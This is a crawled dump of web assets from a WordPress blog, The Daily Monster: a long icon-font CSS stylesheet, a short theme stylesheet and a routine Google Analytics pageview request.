left:before{content:"\e71f"}.icon-arrow-up:before{content:"\e720"}.icon-arrow-up-right:before{content:"\e721"}.icon-arrow-right22222:before{content:"\e722"}.icon-arrow-down-right:before{content:"\e723"}.icon-arrow-down:before{content:"\e724"}.icon-arrow-down-left:before{content:"\e725"}.icon-arrow-left22222:before{content:"\e726"}.icon-arrow-up-left2:before{content:"\e727"}.icon-arrow-up2:before{content:"\e728"}.icon-arrow-up-right2:before{content:"\e729"}.icon-arrow-right222222:before{content:"\e72a"}.icon-arrow-down-right2:before{content:"\e72b"}.icon-arrow-down2:before{content:"\e72c"}.icon-arrow-down-left2:before{content:"\e72d"}.icon-arrow-left222222:before{content:"\e72e"}.icon-arrow-up-left3:before{content:"\e72f"}.icon-arrow-up3:before{content:"\e730"}.icon-arrow-up-right3:before{content:"\e731"}.icon-arrow-right3:before{content:"\e732"}.icon-arrow-down-right3:before{content:"\e733"}.icon-arrow-down3:before{content:"\e734"}.icon-arrow-down-left3:before{content:"\e735"}.icon-arrow-left3:before{content:"\e736"}.icon-tab:before{content:"\e737"}.icon-checkbox-checked:before{content:"\e738"}.icon-checkbox-unchecked:before{content:"\e739"}.icon-checkbox-partial:before{content:"\e73a"}.icon-radio-checked:before{content:"\e73b"}.icon-radio-unchecked:before{content:"\e73c"}.icon-crop:before{content:"\e73d"}.icon-scissors:before{content:"\e73e"}.icon-filter:before{content:"\e73f"}.icon-filter2:before{content:"\e740"}.icon-font:before{content:"\e741"}.icon-text-height:before{content:"\e742"}.icon-text-width:before{content:"\e743"}.icon-bold:before{content:"\e744"}.icon-underline:before{content:"\e745"}.icon-italic:before{content:"\e746"}.icon-strikethrough:before{content:"\e747"}.icon-omega:before{content:"\e748"}.icon-sigma:before{content:"\e749"}.icon-table:before{content:"\e74a"}.icon-table2:before{content:"\e74b"}.icon-insert-template:before{content:"\e74c"}.icon-pilcrow:before{content:"\e74d"}.icon-lefttoright:before{content:"\e74e"}.icon-righttoleft:before{content:"\e74f"}.icon-paragraph-left:before{content:"\e750"}.icon-paragraph-center:before{content:"\e751"}.icon-paragraph-right:before{content:"\e752"}.icon-paragraph-justify:before{content:"\e753"}.icon-paragraph-left2:before{content:"\e754"}.icon-paragraph-center2:before{content:"\e755"}.icon-paragraph-right2:before{content:"\e756"}.icon-paragraph-justify2:before{content:"\e757"}.icon-indent-increase:before{content:"\e758"}.icon-indent-decrease:before{content:"\e759"}.icon-newtab:before{content:"\e75a"}.icon-embed:before{content:"\e75b"}.icon-code:before{content:"\e75c"}.icon-console:before{content:"\e75d"}.icon-share:before{content:"\e75e"}.icon-mail:before{content:"\e75f"}.icon-mail2:before{content:"\e760"}.icon-mail3:before{content:"\e761"}.icon-mail4:before{content:"\e762"}.icon-google:before{content:"\e763"}.icon-googleplus:before{content:"\e764"}.icon-googleplus2:before{content:"\e765"}.icon-googleplus3:before{content:"\e766"}.icon-googleplus4:before{content:"\e767"}.icon-google-drive:before{content:"\e768"}.icon-facebook:before{content:"\e769"}.icon-facebook2:before{content:"\e76a"}.icon-facebook3:before{content:"\e76b"}.icon-instagram:before{content:"\e900"}.icon-instagram2:before{content:"\e76c"}.icon-twitter:before{content:"\e76d"}.icon-twitter2:before{content:"\e76e"}.icon-twitter3:before{content:"\e76f"}.icon-feed2:before{content:"\e770"}.icon-feed3:before{content:"\e771"}.icon-feed4:before{content:"\e772"}.icon-youtube:before{content:"\e773"}.icon-youtube2:before{content:"\e774"}.icon-vimeo:before{content:"\e775"}.icon-vimeo2:before{content:"\e776"}.icon-vimeo3:before{content:"\e777"}.icon-lanyrd:before{content:"\e778"}.icon-flickr:before{content:"\e779"}.icon-flickr2:before{content:"\e77a"}.icon-flickr3:before{content:"\e77b"}.icon-flickr4:before{content:"\e77c"}.icon-picassa:before{content:"\e77d"}.icon-picassa2:before{content:"\e77e"}.icon-dribbble:before{content:"\e77f"}.icon-dribbble2:before{content:"\e780"}.icon-dribbble3:before{content:"\e781"}.icon-forrst:before{content:"\e782"}.icon-forrst2:before{content:"\e783"}.icon-deviantart:before{content:"\e784"}.icon-deviantart2:before{content:"\e785"}.icon-steam:before{content:"\e786"}.icon-steam2:before{content:"\e787"}.icon-github:before{content:"\e788"}.icon-github2:before{content:"\e789"}.icon-github3:before{content:"\e78a"}.icon-github4:before{content:"\e78b"}.icon-github5:before{content:"\e78c"}.icon-wordpress:before{content:"\e78d"}.icon-wordpress2:before{content:"\e78e"}.icon-joomla:before{content:"\e78f"}.icon-blogger:before{content:"\e790"}.icon-blogger2:before{content:"\e791"}.icon-tumblr:before{content:"\e792"}.icon-tumblr2:before{content:"\e793"}.icon-yahoo:before{content:"\e794"}.icon-tux:before{content:"\e795"}.icon-apple:before{content:"\e796"}.icon-finder:before{content:"\e797"}.icon-android:before{content:"\e798"}.icon-windows:before{content:"\e799"}.icon-windows8:before{content:"\e79a"}.icon-soundcloud:before{content:"\e79b"}.icon-soundcloud2:before{content:"\e79c"}.icon-skype:before{content:"\e79d"}.icon-reddit:before{content:"\e79e"}.icon-linkedin:before{content:"\e79f"}.icon-lastfm:before{content:"\e7a0"}.icon-lastfm2:before{content:"\e7a1"}.icon-delicious:before{content:"\e7a2"}.icon-stumbleupon:before{content:"\e7a3"}.icon-stumbleupon2:before{content:"\e7a4"}.icon-stackoverflow:before{content:"\e7a5"}.icon-pinterest:before{content:"\e7a6"}.icon-pinterest2:before{content:"\e7a7"}.icon-xing:before{content:"\e7a8"}.icon-xing2:before{content:"\e7a9"}.icon-flattr:before{content:"\e7aa"}.icon-foursquare2:before{content:"\e7ab"}.icon-foursquare22:before{content:"\e7ac"}.icon-paypal2:before{content:"\e7ad"}.icon-paypal22:before{content:"\e7ae"}.icon-paypal3:before{content:"\e7af"}.icon-yelp:before{content:"\e7b0"}.icon-libreoffice:before{content:"\e7b1"}.icon-file-pdf:before{content:"\e7b2"}.icon-file-openoffice:before{content:"\e7b3"}.icon-file-word:before{content:"\e7b4"}.icon-file-excel:before{content:"\e7b5"}.icon-file-zip:before{content:"\e7b6"}.icon-file-powerpoint:before{content:"\e7b7"}.icon-file-xml:before{content:"\e7b8"}.icon-file-css:before{content:"\e7b9"}.icon-html5:before{content:"\e7ba"}.icon-html52:before{content:"\e7bb"}.icon-css3:before{content:"\e7bc"}.icon-chrome:before{content:"\e7bd"}.icon-firefox:before{content:"\e7be"}.icon-IE:before{content:"\e7bf"}.icon-opera:before{content:"\e7c0"}.icon-safari:before{content:"\e7c1"}.icon-IcoMoon:before{content:"\e7c2"}.icon-mixcloud:before{content:"\f289"}.icon-themeisle:before{content:"\f2b2"}.icon-yoast:before{content:"\f2b1"}.icon-snapchat-square:before{content:"\f2ad"}.icon-snapchat-ghost:before{content:"\f2ac"}.icon-snapchat:before{content:"\f2ab"}.icon-viadeo-square:before{content:"\f2aa"}.icon-viadeo:before{content:"\f2a9"}.icon-low-vision:before{content:"\f2a8"}.icon-glide-g:before{content:"\f2a6"}.icon-glide:before{content:"\f2a5"}.icon-deaf:before{content:"\f2a4"}.icon-deafness:before{content:"\f2a4"}.icon-hard-of-hearing:before{content:"\f2a4"}.icon-american-sign-language-interpreting:before{content:"\f2a3"}.icon-asl-interpreting:before{content:"\f2a3"}.icon-assistive-listening-systems:before{content:"\f2a2"}.icon-braille:before{content:"\f2a1"}.icon-audio-description:before{content:"\f29e"}.icon-gitlab:before{content:"\f296"}.icon-scribd:before{content:"\f28a"}.icon-product-hunt:before{content:"\f288"}.icon-usb:before{content:"\f287"}.icon-modx:before{content:"\f285"}.icon-fonticons:before{content:"\f280"}.icon-odnoklassniki-square:before{content:"\f264"}.icon-odnoklassniki:before{content:"\f263"}.icon-tripadvisor:before{content:"\f262"}.icon-gg-circle:before{content:"\f261"}.icon-gg:before{content:"\f260"}.icon-creative-commons:before{content:"\f25e"}.icon-registered:before{content:"\f25d"}.icon-cc-diners-club:before{content:"\f24c"}.icon-cc-jcb:before{content:"\f24b"}.icon-whatsapp:before{content:"\f232"}.icon-skyatlas:before{content:"\f216"}.icon-sellsy:before{content:"\f213"}.icon-forumbee:before{content:"\f211"}.icon-buysellads:before{content:"\f20d"}.icon-meanpath:before{content:"\f20c"}.icon-ils:before{content:"\f20b"}.icon-shekel:before{content:"\f20b"}.icon-sheqel:before{content:"\f20b"}.icon-cc:before{content:"\f20a"}.icon-ioxhost:before{content:"\f208"}.icon-at:before{content:"\f1fa"}.icon-copyright:before{content:"\f1f9"}.icon-cc-stripe:before{content:"\f1f5"}.icon-cc-paypal:before{content:"\f1f4"}.icon-cc-amex:before{content:"\f1f3"}.icon-cc-discover:before{content:"\f1f2"}.icon-cc-mastercard:before{content:"\f1f1"}.icon-cc-visa:before{content:"\f1f0"}.icon-google-wallet:before{content:"\f1ee"}.icon-paypal:before{content:"\f1ed"}.icon-empire:before{content:"\f1d1"}.icon-ge:before{content:"\f1d1"}.icon-ra:before{content:"\f1d0"}.icon-rebel:before{content:"\f1d0"}.icon-resistance:before{content:"\f1d0"}.icon-jsfiddle:before{content:"\f1cc"}.icon-soundcloud4:before{content:"\f1be"}.icon-foursquare:before{content:"\f180"}.icon-bitbucket-square:before{content:"\f172"}.icon-bitbucket:before{content:"\f171"}.icon-instagram6:before{content:"\f16d"}.icon-maxcdn:before{content:"\f136"}.icon-eye3:before{content:"\e000"}.icon-paper-clip:before{content:"\e001"}.icon-mail5:before{content:"\e002"}.icon-toggle:before{content:"\e003"}.icon-layout:before{content:"\e004"}.icon-link2:before{content:"\e005"}.icon-bell2:before{content:"\e006"}.icon-lock3:before{content:"\e007"}.icon-unlock:before{content:"\e008"}.icon-ribbon:before{content:"\e009"}.icon-image3:before{content:"\e010"}.icon-signal:before{content:"\e011"}.icon-target2:before{content:"\e012"}.icon-clipboard:before{content:"\e013"}.icon-clock3:before{content:"\e014"}.icon-watch:before{content:"\e015"}.icon-air-play:before{content:"\e016"}.icon-camera3:before{content:"\e017"}.icon-video:before{content:"\e018"}.icon-disc:before{content:"\e019"}.icon-printer:before{content:"\e020"}.icon-monitor:before{content:"\e021"}.icon-server:before{content:"\e022"}.icon-cog3:before{content:"\e023"}.icon-heart3:before{content:"\e024"}.icon-paragraph:before{content:"\e025"}.icon-align-justify:before{content:"\e026"}.icon-align-left:before{content:"\e027"}.icon-align-center:before{content:"\e028"}.icon-align-right:before{content:"\e029"}.icon-book2:before{content:"\e030"}.icon-layers:before{content:"\e031"}.icon-stack2:before{content:"\e032"}.icon-stack-2:before{content:"\e033"}.icon-paper:before{content:"\e034"}.icon-paper-stack:before{content:"\e035"}.icon-search2:before{content:"\e036"}.icon-zoom-in:before{content:"\e037"}.icon-zoom-out:before{content:"\e038"}.icon-reply2:before{content:"\e039"}.icon-circle-plus:before{content:"\e040"}.icon-circle-minus:before{content:"\e041"}.icon-circle-check:before{content:"\e042"}.icon-circle-cross:before{content:"\e043"}.icon-square-plus:before{content:"\e044"}.icon-square-minus:before{content:"\e045"}.icon-square-check:before{content:"\e046"}.icon-square-cross:before{content:"\e047"}.icon-microphone:before{content:"\e048"}.icon-record:before{content:"\e049"}.icon-skip-back:before{content:"\e050"}.icon-rewind:before{content:"\e051"}.icon-play4:before{content:"\e052"}.icon-pause3:before{content:"\e053"}.icon-stop3:before{content:"\e054"}.icon-fast-forward:before{content:"\e055"}.icon-skip-forward:before{content:"\e056"}.icon-shuffle2:before{content:"\e057"}.icon-repeat:before{content:"\e058"}.icon-folder2:before{content:"\e059"}.icon-umbrella:before{content:"\e060"}.icon-moon:before{content:"\e061"}.icon-thermometer:before{content:"\e062"}.icon-drop:before{content:"\e063"}.icon-sun:before{content:"\e064"}.icon-cloud2:before{content:"\e065"}.icon-cloud-upload2:before{content:"\e066"}.icon-cloud-download2:before{content:"\e067"}.icon-upload4:before{content:"\e068"}.icon-download4:before{content:"\e069"}.icon-location3:before{content:"\e070"}.icon-location-2:before{content:"\e071"}.icon-map3:before{content:"\e072"}.icon-battery:before{content:"\e073"}.icon-head:before{content:"\e074"}.icon-briefcase2:before{content:"\e075"}.icon-speech-bubble:before{content:"\e076"}.icon-anchor:before{content:"\e077"}.icon-globe2:before{content:"\e078"}.icon-box:before{content:"\e079"}.icon-reload:before{content:"\e080"}.icon-share2:before{content:"\e081"}.icon-marquee:before{content:"\e082"}.icon-marquee-plus:before{content:"\e083"}.icon-marquee-minus:before{content:"\e084"}.icon-tag2:before{content:"\e085"}.icon-power:before{content:"\e086"}.icon-command:before{content:"\e087"}.icon-alt:before{content:"\e088"}.icon-esc:before{content:"\e089"}.icon-bar-graph:before{content:"\e090"}.icon-bar-graph-2:before{content:"\e091"}.icon-pie-graph:before{content:"\e092"}.icon-star4:before{content:"\e093"}.icon-arrow-left4:before{content:"\e094"}.icon-arrow-right4:before{content:"\e095"}.icon-arrow-up4:before{content:"\e096"}.icon-arrow-down4:before{content:"\e097"}.icon-volume:before{content:"\e098"}.icon-mute:before{content:"\e099"}.icon-content-right:before{content:"\e100"}.icon-content-left:before{content:"\e101"}.icon-grid2:before{content:"\e102"}.icon-grid-2:before{content:"\e103"}.icon-columns:before{content:"\e104"}.icon-loader:before{content:"\e105"}.icon-bag:before{content:"\e106"}.icon-ban:before{content:"\e107"}.icon-flag2:before{content:"\e108"}.icon-trash:before{content:"\e109"}.icon-expand3:before{content:"\e110"}.icon-contract3:before{content:"\e111"}.icon-maximize:before{content:"\e112"}.icon-minimize:before{content:"\e113"}.icon-plus2:before{content:"\e114"}.icon-minus2:before{content:"\e115"}.icon-check:before{content:"\e116"}.icon-cross:before{content:"\e117"}.icon-move:before{content:"\e118"}.icon-delete:before{content:"\e119"}.icon-menu3:before{content:"\e120"}.icon-archive:before{content:"\e121"}.icon-inbox:before{content:"\e122"}.icon-outbox:before{content:"\e123"}.icon-file5:before{content:"\e124"}.icon-file-add:before{content:"\e125"}.icon-file-subtract:before{content:"\e126"}.icon-help:before{content:"\e127"}.icon-open:before{content:"\e128"}.icon-ellipsis:before{content:"\e129"}.icon-world:before{content:"\e8e0"}.icon-phone2:before{content:"\e7c4"}.icon-mobile3:before{content:"\e7c5"}.icon-mouse:before{content:"\e7c6"}.icon-directions:before{content:"\e7c7"}.icon-mail6:before{content:"\e7c8"}.icon-paperplane:before{content:"\e7c9"}.icon-pencil3:before{content:"\e7ca"}.icon-feather:before{content:"\e7cb"}.icon-paperclip:before{content:"\e7cc"}.icon-drawer4:before{content:"\e7cd"}.icon-reply3:before{content:"\e7ce"}.icon-reply-all:before{content:"\e7cf"}.icon-forward4:before{content:"\e7d0"}.icon-user5:before{content:"\e7d1"}.icon-users3:before{content:"\e7d2"}.icon-user-add:before{content:"\e7d3"}.icon-vcard:before{content:"\e7d4"}.icon-export:before{content:"\e7d5"}.icon-location4:before{content:"\e7d6"}.icon-map4:before{content:"\e7d7"}.icon-compass2:before{content:"\e7d8"}.icon-location5:before{content:"\e7d9"}.icon-target3:before{content:"\e7da"}.icon-share3:before{content:"\e7db"}.icon-sharable:before{content:"\e7dc"}.icon-heart4:before{content:"\e7dd"}.icon-heart5:before{content:"\e7de"}.icon-star5:before{content:"\e7df"}.icon-star6:before{content:"\e7e0"}.icon-thumbsup:before{content:"\e7e1"}.icon-thumbsdown:before{content:"\e7e2"}.icon-chat:before{content:"\e7e3"}.icon-comment:before{content:"\e7e4"}.icon-quote2:before{content:"\e7e5"}.icon-house:before{content:"\e7e6"}.icon-popup:before{content:"\e7e7"}.icon-search3:before{content:"\e7e8"}.icon-flashlight:before{content:"\e7e9"}.icon-printer2:before{content:"\e7ea"}.icon-bell3:before{content:"\e7eb"}.icon-link3:before{content:"\e7ec"}.icon-flag3:before{content:"\e7ed"}.icon-cog4:before{content:"\e7ee"}.icon-tools:before{content:"\e7ef"}.icon-trophy2:before{content:"\e7f0"}.icon-tag3:before{content:"\e7f1"}.icon-camera4:before{content:"\e7f2"}.icon-megaphone:before{content:"\e7f3"}.icon-moon2:before{content:"\e7f4"}.icon-palette:before{content:"\e7f5"}.icon-leaf2:before{content:"\e7f6"}.icon-music2:before{content:"\e7f7"}.icon-music3:before{content:"\e7f8"}.icon-new:before{content:"\e7f9"}.icon-graduation:before{content:"\e7fa"}.icon-book3:before{content:"\e7fb"}.icon-newspaper2:before{content:"\e7fc"}.icon-bag2:before{content:"\e7fd"}.icon-airplane2:before{content:"\e7fe"}.icon-lifebuoy:before{content:"\e7ff"}.icon-eye4:before{content:"\e800"}.icon-clock4:before{content:"\e801"}.icon-microphone2:before{content:"\e802"}.icon-calendar3:before{content:"\e803"}.icon-bolt:before{content:"\e804"}.icon-thunder:before{content:"\e805"}.icon-droplet2:before{content:"\e806"}.icon-cd:before{content:"\e807"}.icon-briefcase3:before{content:"\e808"}.icon-air:before{content:"\e809"}.icon-hourglass:before{content:"\e80a"}.icon-gauge:before{content:"\e80b"}.icon-language:before{content:"\e80c"}.icon-network:before{content:"\e80d"}.icon-key3:before{content:"\e80e"}.icon-battery2:before{content:"\e80f"}.icon-bucket:before{content:"\e810"}.icon-magnet2:before{content:"\e811"}.icon-drive:before{content:"\e812"}.icon-cup:before{content:"\e813"}.icon-rocket2:before{content:"\e814"}.icon-brush:before{content:"\e815"}.icon-suitcase:before{content:"\e816"}.icon-cone:before{content:"\e817"}.icon-earth2:before{content:"\e818"}.icon-keyboard2:before{content:"\e819"}.icon-browser:before{content:"\e81a"}.icon-publish:before{content:"\e81b"}.icon-progress-3:before{content:"\e81c"}.icon-progress-2:before{content:"\e81d"}.icon-brogress-1:before{content:"\e81e"}.icon-progress-0:before{content:"\e81f"}.icon-sun2:before{content:"\e820"}.icon-sun3:before{content:"\e821"}.icon-adjust:before{content:"\e822"}.icon-code2:before{content:"\e823"}.icon-screen2:before{content:"\e824"}.icon-infinity:before{content:"\e825"}.icon-light-bulb:before{content:"\e826"}.icon-creditcard:before{content:"\e827"}.icon-database:before{content:"\e828"}.icon-voicemail:before{content:"\e829"}.icon-clipboard2:before{content:"\e82a"}.icon-cart4:before{content:"\e82b"}.icon-box2:before{content:"\e82c"}.icon-ticket2:before{content:"\e82d"}.icon-rss:before{content:"\e82e"}.icon-signal2:before{content:"\e82f"}.icon-thermometer2:before{content:"\e830"}.icon-droplets:before{content:"\e831"}.icon-uniE832:before{content:"\e832"}.icon-statistics:before{content:"\e833"}.icon-pie2:before{content:"\e834"}.icon-bars3:before{content:"\e835"}.icon-graph:before{content:"\e836"}.icon-lock4:before{content:"\e837"}.icon-lock-open:before{content:"\e838"}.icon-logout:before{content:"\e839"}.icon-login:before{content:"\e83a"}.icon-checkmark3:before{content:"\e83b"}.icon-cross2:before{content:"\e83c"}.icon-minus3:before{content:"\e83d"}.icon-plus3:before{content:"\e83e"}.icon-cross3:before{content:"\e83f"}.icon-minus4:before{content:"\e840"}.icon-plus4:before{content:"\e841"}.icon-cross4:before{content:"\e842"}.icon-minus5:before{content:"\e843"}.icon-plus5:before{content:"\e844"}.icon-erase:before{content:"\e845"}.icon-blocked2:before{content:"\e846"}.icon-info3:before{content:"\e847"}.icon-info4:before{content:"\e848"}.icon-question2:before{content:"\e849"}.icon-help2:before{content:"\e84a"}.icon-warning2:before{content:"\e84b"}.icon-cycle:before{content:"\e84c"}.icon-cw:before{content:"\e84d"}.icon-ccw:before{content:"\e84e"}.icon-shuffle3:before{content:"\e84f"}.icon-arrow:before{content:"\e850"}.icon-arrow2:before{content:"\e851"}.icon-retweet:before{content:"\e852"}.icon-loop4:before{content:"\e853"}.icon-history2:before{content:"\e854"}.icon-back:before{content:"\e855"}.icon-switch2:before{content:"\e856"}.icon-list3:before{content:"\e857"}.icon-add-to-list:before{content:"\e858"}.icon-layout2:before{content:"\e859"}.icon-list4:before{content:"\e85a"}.icon-text:before{content:"\e85b"}.icon-text2:before{content:"\e85c"}.icon-document:before{content:"\e85d"}.icon-docs:before{content:"\e85e"}.icon-landscape:before{content:"\e85f"}.icon-pictures:before{content:"\e860"}.icon-video2:before{content:"\e861"}.icon-music4:before{content:"\e862"}.icon-folder3:before{content:"\e863"}.icon-archive2:before{content:"\e864"}.icon-trash2:before{content:"\e865"}.icon-upload5:before{content:"\e866"}.icon-download5:before{content:"\e867"}.icon-disk2:before{content:"\e868"}.icon-install:before{content:"\e869"}.icon-cloud3:before{content:"\e86a"}.icon-upload6:before{content:"\e86b"}.icon-bookmark2:before{content:"\e86c"}.icon-bookmarks2:before{content:"\e86d"}.icon-book4:before{content:"\e86e"}.icon-play5:before{content:"\e86f"}.icon-pause4:before{content:"\e870"}.icon-record2:before{content:"\e871"}.icon-stop4:before{content:"\e872"}.icon-next2:before{content:"\e873"}.icon-previous2:before{content:"\e874"}.icon-first2:before{content:"\e875"}.icon-last2:before{content:"\e876"}.icon-resize-enlarge:before{content:"\e877"}.icon-resize-shrink:before{content:"\e878"}.icon-volume2:before{content:"\e879"}.icon-sound:before{content:"\e87a"}.icon-mute2:before{content:"\e87b"}.icon-flow-cascade:before{content:"\e87c"}.icon-flow-branch:before{content:"\e87d"}.icon-flow-tree:before{content:"\e87e"}.icon-flow-line:before{content:"\e87f"}.icon-flow-parallel:before{content:"\e880"}.icon-arrow-left5:before{content:"\e881"}.icon-arrow-down5:before{content:"\e882"}.icon-arrow-up-upload:before{content:"\e883"}.icon-arrow-right5:before{content:"\e884"}.icon-arrow-left6:before{content:"\e885"}.icon-arrow-down6:before{content:"\e886"}.icon-arrow-up5:before{content:"\e887"}.icon-arrow-right6:before{content:"\e888"}.icon-arrow-left7:before{content:"\e889"}.icon-arrow-down7:before{content:"\e88a"}.icon-arrow-up6:before{content:"\e88b"}.icon-arrow-right7:before{content:"\e88c"}.icon-arrow-left8:before{content:"\e88d"}.icon-arrow-down8:before{content:"\e88e"}.icon-arrow-up7:before{content:"\e88f"}.icon-arrow-right8:before{content:"\e890"}.icon-arrow-left9:before{content:"\e891"}.icon-arrow-down9:before{content:"\e892"}.icon-arrow-up8:before{content:"\e893"}.icon-arrow-right9:before{content:"\e894"}.icon-arrow-left10:before{content:"\e895"}.icon-arrow-down10:before{content:"\e896"}.icon-arrow-up9:before{content:"\e897"}.icon-arrow-right10:before{content:"\e898"}.icon-arrow-left11:before{content:"\e899"}.icon-arrow-down11:before{content:"\e89a"}.icon-arrow-up10:before{content:"\e89b"}.icon-uniE89C:before{content:"\e89c"}.icon-arrow-left12:before{content:"\e89d"}.icon-arrow-down12:before{content:"\e89e"}.icon-arrow-up11:before{content:"\e89f"}.icon-arrow-right11:before{content:"\e8a0"}.icon-menu4:before{content:"\e8a1"}.icon-ellipsis2:before{content:"\e8a2"}.icon-dots:before{content:"\e8a3"}.icon-dot:before{content:"\e8a4"}.icon-cc2:before{content:"\e8a5"}.icon-cc-by:before{content:"\e8a6"}.icon-cc-nc:before{content:"\e8a7"}.icon-cc-nc-eu:before{content:"\e8a8"}.icon-cc-nc-jp:before{content:"\e8a9"}.icon-cc-sa:before{content:"\e8aa"}.icon-cc-nd:before{content:"\e8ab"}.icon-cc-pd:before{content:"\e8ac"}.icon-cc-zero:before{content:"\e8ad"}.icon-cc-share:before{content:"\e8ae"}.icon-cc-share2:before{content:"\e8af"}.icon-danielbruce:before{content:"\e8b0"}.icon-danielbruce2:before{content:"\e8b1"}.icon-github6:before{content:"\e8b2"}.icon-github7:before{content:"\e8b3"}.icon-flickr5:before{content:"\e8b4"}.icon-flickr6:before{content:"\e8b5"}.icon-vimeo4:before{content:"\e8b6"}.icon-vimeo5:before{content:"\e8b7"}.icon-twitter4:before{content:"\e8b8"}.icon-twitter5:before{content:"\e8b9"}.icon-facebook4:before{content:"\e8ba"}.icon-facebook5:before{content:"\e8bb"}.icon-facebook6:before{content:"\e8bc"}.icon-googleplus5:before{content:"\e8bd"}.icon-googleplus6:before{content:"\e8be"}.icon-pinterest3:before{content:"\e8bf"}.icon-pinterest4:before{content:"\e8c0"}.icon-tumblr3:before{content:"\e8c1"}.icon-tumblr4:before{content:"\e8c2"}.icon-linkedin2:before{content:"\e8c3"}.icon-linkedin3:before{content:"\e8c4"}.icon-dribbble4:before{content:"\e8c5"}.icon-dribbble5:before{content:"\e8c6"}.icon-stumbleupon3:before{content:"\e8c7"}.icon-stumbleupon4:before{content:"\e8c8"}.icon-lastfm3:before{content:"\e8c9"}.icon-lastfm4:before{content:"\e8ca"}.icon-rdio:before{content:"\e8cb"}.icon-rdio2:before{content:"\e8cc"}.icon-spotify:before{content:"\e8cd"}.icon-spotify2:before{content:"\e8ce"}.icon-qq:before{content:"\e8cf"}.icon-instagram22:before{content:"\e8d0"}.icon-dropbox:before{content:"\e8d1"}.icon-evernote:before{content:"\e8d2"}.icon-flattr2:before{content:"\e8d3"}.icon-skype2:before{content:"\e8d4"}.icon-skype3:before{content:"\e8d5"}.icon-renren:before{content:"\e8d6"}.icon-sina-weibo:before{content:"\e8d7"}.icon-paypal4:before{content:"\e8d8"}.icon-picasa:before{content:"\e8d9"}.icon-soundcloud3:before{content:"\e8da"}.icon-mixi:before{content:"\e8db"}.icon-behance:before{content:"\e8dc"}.icon-circles:before{content:"\e8dd"}.icon-vk:before{content:"\e8de"}.icon-smashing:before{content:"\e8df"}.icon-500px:before{content:"\e8e3"}.icon-basecamp:before{content:"\e8e7"}.icon-behance2:before{content:"\e8e8"}.icon-creative-cloud:before{content:"\e8e9"}.icon-foursquare3:before{content:"\e8f0"}.icon-google-hangouts:before{content:"\e8f4"}.icon-grooveshark:before{content:"\e8f5"}.icon-icloud:before{content:"\e8f6"}.icon-mixi2:before{content:"\e8f7"}.icon-onedrive:before{content:"\e8f8"}.icon-paypal5:before{content:"\e8f9"}.icon-picasa2:before{content:"\e8fa"}.icon-qq2:before{content:"\e8fb"}.icon-renren2:before{content:"\e8fd"}.icon-scribd2:before{content:"\e8fe"}.icon-sina-weibo2:before{content:"\e8ff"}.icon-slideshare:before{content:"\e902"}.icon-spotify-with-circle:before{content:"\e905"}.icon-spotify3:before{content:"\e906"}.icon-swarm:before{content:"\e907"}.icon-vine-with-circle:before{content:"\e908"}.icon-vine:before{content:"\e909"}.icon-vk-alternitive:before{content:"\e90a"}.icon-vk-with-circle:before{content:"\e90b"}.icon-vk2:before{content:"\e90c"}.icon-xing-with-circle:before{content:"\e90d"}.icon-xing3:before{content:"\e90e"}.icon-yelp2:before{content:"\e90f"}.icon-google-with-circle:before{content:"\e918"}.icon-google2:before{content:"\e919"}.icon-instagram-with-circle:before{content:"\e91a"}.icon-instagram3:before{content:"\e91b"}.icon-youtube-with-circle:before{content:"\e92b"}.icon-500px-with-circle:before{content:"\e8e1"}.icon-youtube3:before{content:"\e92c"}

--- FILE ---
content_type: text/css
request_url: http://www.dailymonster.ink/wp-content/cache/autoptimize/css/autoptimize_single_06b6ff63b306ea860d81edea9b92c6ab.css?ver=6.6.4
body_size: 800
content:
.carbon_richtext p{margin:0 0 15px}.carbon_richtext .alignleft{margin:0 20px 0 0}.carbon_richtext .aligncenter{margin:0 auto}.header .nano-content{background-color:#d5e8e7}.header .nano-content a{color:#265884}.header .nano-content a:hover{color:#3ab4c2}.sidebar{background-color:#d5e8e7}.sidebar .widget{margin-bottom:20px}.sidebar .widget{text-align:center}.sidebar .widget a img{transition:opacity .8s}.sidebar .widget a:hover img{opacity:.6}.sidebar .widget,.sidebar .widget a{color:#777 !important}.sidebar .widget a:hover{color:#fff !important}.sidebar .widget.widget_tag_cloud a:hover{color:#777777!important}.sidebar .widget .widget__title{color:#265884 !important}.sidebar .social-nav:before,.sidebar .social-nav:after{border-top:1px solid #3f3f53}.sidebar .search-form .textfield{color:#777;border-bottom:solid 1px #777}.sidebar .search-form i{color:#777}.sidebar .sidebar__tabs a{color:#265884!important}.sidebar .sidebar__tabs a:hover{color:#fff!important}.sidebar .comment-respond h3{color:#777!important}.sidebar .comment-respond input[type=text],.sidebar .comment-respond textarea{border-color:#265884;color:#777;font-size:18px}.sidebar .comment-respond input[type=text]:focus,.sidebar .comment-respond textarea:focus{border-color:#fff}.sidebar .comment-respond .comment-form a{color:#265884!important}.dark-mode.sidebar .widget_recent_entries li{border-bottom:1px dotted #777777!important}.dark-mode input[type=submit],.dark-mode button[type=submit],.dark-mode input[type=button],.dark-mode button[type=button]{background-color:#265884}.post__inwrap h2{margin-bottom:20px!important}.sleek-blog article{margin-bottom:40px!important}.post.post--related .post__inwrap{height:268px}.main-content--m-plus .single__header .post__head{margin:30px auto}.main-content--m-plus .article-single .post__navigation{margin-top:30px}.main-content--m-plus .article-single--post .post__tags{margin:30px 27px}.post__meta iframe{max-width:100%}.post__meta .meta--item{max-width:100%}.post__meta .meta--item a{white-space:normal}.single .post__content img,.single .post__intro img{width:100%!important;height:auto!important}.single .post__content .video-wrapper{position:relative;width:100%;padding-top:56.5%}.single .post__content .video-wrapper iframe,.single .post__content .video-wrapper object,.single .post__content .video-wrapper embed{width:100%;height:100%;position:absolute;top:0;left:0;display:block}.post__media iframe{position:absolute;top:0;left:0;width:100%;height:100%;display:block}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=510595871&t=pageview&_s=1&dl=http%3A%2F%2Fwww.dailymonster.ink%2F2008%2F02%2F16%2Fdaily-monster-149%2F&ul=en-us%40posix&dt=DAILY%20MONSTER%20149%20%E2%80%93%20The%20Daily%20Monster&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=191069551&gjid=1310632374&cid=923798170.1769004310&tid=UA-87698754-1&_gid=638081999.1769004310&_r=1&_slc=1&z=1223454202
body_size: -286
content:
2,cG-DBM52CX2YJ